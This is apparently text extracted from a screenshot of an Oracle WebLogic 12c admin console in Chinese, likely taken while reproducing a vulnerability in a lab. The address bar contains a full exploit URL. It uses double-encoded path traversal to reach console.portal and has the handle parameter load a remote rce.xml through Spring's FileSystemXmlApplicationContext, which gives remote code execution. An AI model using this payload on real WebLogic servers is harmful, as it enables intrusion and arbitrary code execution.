 join.gif (19×16)
主页 - base_domain - WLS 控
不安全 192.168.64.135:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://192.168.64.128:8080/rce.xml")
Oracle 徽标 WebLogic Server 管理控制台 12c
WebLogic Server 管理控制台主页 主页 注销 首选项 开始记录 记录 帮助 欢迎, 连接
主页
检测到意外错误情形。已在管理服务器日志中记录详细信息。
主页
信息和资源
有用的工具
配置应用程序
为 RAC 数据源配置 GridLink
配置动态集群
最新任务状态
设置控制台首选项
一般信息
常用管理任务说明
阅读文档
在 My Oracle Support 上提问